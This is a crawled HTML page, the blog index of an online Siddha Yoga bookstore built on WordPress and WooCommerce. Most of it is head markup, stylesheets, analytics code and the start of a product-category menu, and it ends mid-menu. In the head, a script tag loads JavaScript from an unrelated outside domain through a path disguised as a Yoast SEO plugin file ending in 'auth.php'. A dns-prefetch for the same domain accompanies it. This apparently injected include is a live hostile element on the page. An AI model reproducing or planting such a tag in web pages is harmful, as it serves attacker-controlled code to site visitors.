

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/blog/
body_size: 19597
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.siddhayogabookstore.org.in/xmlrpc.php" />


        <link rel="shortcut icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="120x120" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="76x76" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="152x152" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">

				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Blog - Siddha Yoga Book Store</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.siddhayogabookstore.org.in/blog/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Blog - Siddha Yoga Book Store" />
<meta property="og:url" content="https://www.siddhayogabookstore.org.in/blog/" />
<meta property="og:site_name" content="Siddha Yoga Book Store" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Blog - Siddha Yoga Book Store" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//briks.ca' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Feed" href="https://www.siddhayogabookstore.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Comments Feed" href="https://www.siddhayogabookstore.org.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.siddhayogabookstore.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#947b52;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='subscriptio_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/newsletter/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/bootstrap_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/plugins.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Verdana%2C+Geneva%2C+sans-serif%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7COpen+Sans%3A200%2C300%2C400%2C700%2C800%2C600&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme_shop.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/dynamic_style_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/style.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.siddhayogabookstore.org.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://briks.ca/wp-content/plugins/wordpress-seo/lib/migrations/auth.php'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/popper.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/plugins.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.4'></script>
<link rel='https://api.w.org/' href='https://www.siddhayogabookstore.org.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.siddhayogabookstore.org.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.siddhayogabookstore.org.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel='shortlink' href='https://www.siddhayogabookstore.org.in/?p=32982' />
<link rel="alternate" type="application/json+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fblog%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fblog%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8M5QTX');</script>
<!-- End Google Tag Manager -->

<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init Te Ds js Re Os As capture Ke calculateEventProperties zs register register_once register_for_session unregister unregister_for_session Hs getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSurveysLoaded onSessionId getSurveys getActiveMatchingSurveys renderSurvey displaySurvey canRenderSurvey canRenderSurveyAsync identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty qs Ns createPersonProfile Bs Cs Ws opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing get_explicit_consent_status is_capturing clear_opt_in_out_capturing Ls debug L Us getPageViewId captureTraceFeedback captureTraceMetric".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS', {
        api_host: 'https://us.i.posthog.com',
        defaults: '2025-05-24',
        person_profiles: 'identified_only', // or 'always' to create profiles for anonymous users as well
    })
</script>
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.digital-product h1 {
    font: bold 24.0000px Garamond, "Times New Roman", Times, serif !important;
    color: #B28C35;
    font-size: 24px !important;
    text-decoration: none;
    margin-bottom: 0;
}
.page-id-46946 .vc_row.wpb_row.row, .page-id-46974 .vc_row.wpb_row.row {
    border: 1px solid #B28D35;
    padding: 60px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a{color:#947b52;}body{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main .content-bottom-wrapper{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}.header-wrapper{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#header .header-main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#header, #header .header-main .header-contact, #header .header-main .header-contact *, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#777777;}.page-top{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#footer{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-main{background-color:transparent;}#footer .widget.contact-info .contact-details strong{color:#ffffff;}.footer-top{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom{background-color:#947b52;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#fff7ea;}#mini-cart.minicart-inline .cart-items, #mini-cart .minicart-icon{color:#333333;}#mini-cart .cart-items{color:#ffffff;}#mini-cart.minicart-box{border-color:#ffffff;}#mini-cart.minicart-box, #mini-cart.minicart-inline{background:#ffffff;}#mini-cart .cart-popup, #mini-cart .cart-popup:before{border-color:#f0f0f0;}.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items, .main-menu-wrap .menu-right #mini-cart .minicart-icon{color:#fff7ea;}.main-menu-wrap .menu-right #mini-cart .cart-items{color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box{border-color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box, .main-menu-wrap .menu-right #mini-cart.minicart-inline{background:#ffffff;}.main-menu-wrap .menu-right #mini-cart .cart-popup, .main-menu-wrap .menu-right #mini-cart .cart-popup:before{border-color:#f0f0f0;}</style><style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1170px){#header .logo{max-width:250px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:87.5px;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Verdana,Geneva,sans-serif,Verdana,Geneva,sans-serif;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#947b52;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#947b52;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.postid-32943 div.comment-respond{display:none;}.share-whatsapp{display:inline-block !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17661918-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body class="page-template-default page page-id-32982 full blog-1  woocommerce-no-js yith-wcan-free wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1 search-sm sticky-menu-header">
        <div class="header-top">
        <div class="container">
            <div class="header-left">
                <span class="welcome-msg"><a href="https://www.siddhayogabookstore.org.in" title="Home" class="site-link">Home</a>
<span class="pipe-bar"> | </span>
<span class="phone-number"><a href="/contact-us/">Contact Us</a></span>            </div>
            <div class="header-right">
                <span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/my-account/" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Login</a></li></ul>        <div id="mini-cart" class="mini-cart minicart-inline effect-fadein-up minicart-style1">
            <div class="cart-head cart-head2">
                <i class="minicart-icon minicart-icon2"></i>
                                    <span class="cart-items">
                    
                    <span class="mobile-hide">0 items</span><span class="mobile-show">0</span></span>
                            </div>
            <div class="cart-popup widget_shopping_cart">
                <div class="widget_shopping_cart_content">
                    <div class="cart-loading"></div>
                </div>
            </div>
        </div>
                </div>
        </div>
    </div>
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - " rel="home">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>            </div>
            <div class="header-right">                
                <div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-0" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-0");ixwps.autoAdjust("product-search-field-0","product-search-results-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script>                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>   
                <div class="searchform-popup"> <a class="search-toggle"><i class="fa fa-search"></i></a> <div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-1" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-1");ixwps.autoAdjust("product-search-field-1","product-search-results-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script></div>            
            </div>
            
                    </div>
            </div>

            <div class="main-menu-wrap">
            <div id="main-menu" class="container ">
                                    <div class="menu-left">
                        <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - ">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>                    </div>
                                <div class="menu-center">
                    <ul id="menu-header-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-6"><a href="#" class="">All Categories</a>
<div class="popup"><div class="inner" style=";max-width:1920px;"><ul class="sub-menu">
	<li id="nav-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" class="">Siddha Yoga Books</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="nav-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="nav-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
		<li id="nav-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
		<li id="nav-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
